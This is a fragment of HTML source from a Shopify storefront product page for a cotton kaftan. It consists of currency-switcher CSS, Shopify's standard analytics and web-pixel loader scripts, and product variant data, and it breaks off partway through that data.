0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 65170079882,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 65170079882,storefrontBaseUrl: "https://onepeacestore.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"One Peace Store","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"91fdb3-75.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/onepeacestore.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1900.0,"currencyCode":"MXN"},"product":{"title":"Landy Bicolor en Gasa de Algodón","vendor":"Mi tienda","id":"8167910768778","untranslatedTitle":"Landy Bicolor en Gasa de Algodón","url":"\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa","type":"Kaftan"},"id":"45065293201546","image":{"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828"},"sku":"","title":"Gris con color crema \/ XS","untranslatedTitle":"Gris con color crema \/ XS"},{"price":{"amount":1900.0,"currencyCode":"MXN"},"product":{"title":"Landy Bicolor en Gasa de Algodón","vendor":"Mi tienda","id":"8167910768778","untranslatedTitle":"Landy Bicolor en Gasa de Algodón","url":"\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa","type":"Kaftan"},"id":"45065293234314","image":{"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828"},"sku":"","title":"Gris con color crema \/ S","untranslatedTitle":"Gris con color crema \/ S"},{"price":{"amount":1900.0,"currencyCode":"MXN"},"product":{"title":"Landy Bicolor en Gasa de Algodón","vendor":"Mi tienda","id":"8167910768778","untranslatedTitle":"Landy Bicolor en Gasa de Algodón","url":"\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa","type":"Kaftan"},"id":"45065293267082","image":{"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828"},"sku":"","title":"Gris con color crema \/ M","untranslatedTitle":"Gris con color crema \/ M"},{"price":{"amount":1900.0,"currencyCode":"MXN"},"product":{"title":"Landy Bicolor en Gasa de Algodón","vendor":"Mi tienda","id":"8167910768778","untranslatedTitle":"Landy Bicolor en Gasa de Algodón","url":"\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa","type":"Kaftan"},"id":"45065293299850","image":{"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828"},"sku":"","title":"Gris con color crema \/ L","untranslatedTitle":"Gris con color crema \/ L"},{"price":{"amount":1900.0,"currencyCode":"MXN"},"product":{"title":"Landy Bicolor en Gasa de Algodón","vendor":"Mi tienda","id":"8167910768778","untranslatedTitle":"Landy Bicolor en Gasa de Algodón","url":"\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa","type":"Kaftan"},"id":"45065293332618","image":{"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828"},"sku":"","title":"Gris con color crema \/ XL","untranslatedTitle":"Gris con color crema \/ XL"},{"price":{"amount":1900.0,"currencyCode":"MXN"},"product":{"title":"Landy Bicolor en Gasa de Algodón","vendor":"Mi tienda","id":"8167910768778","untranslatedTitle":"Landy Bicolor en Gasa de Algodón","url":"\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa","type":"Kaftan"},"id":"45065293365386","image":{"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828"},"sku":"","title":"Gris con color crema \/ XXL","untranslatedTitle":"Gris con color crema \/ XXL"},{"price":{"amount":1900.0,"currencyCode":"MXN"},"product":{"title":"Landy Bicolor en Gasa de Algodón","vendor":"Mi tienda","id":"8167910768778","untranslatedTitle":"Landy Bicolor en Gasa de Algodón","url":"\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa","type":"Kaftan"},"id":"45065293398154","image":{"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828"},"sku":"","title":"Gris con color crema \/ XXXL","untranslatedTitle":"Gris con color crema \/ XXXL"},{"price":{"amount":1900.0,"currencyCode":"MXN"},"product":{"title":"Landy Bicolor en Gasa de Algodón","vendor":"Mi tienda","id":"8167910768778","untranslatedTitle":"Landy Bicolor en Gasa de 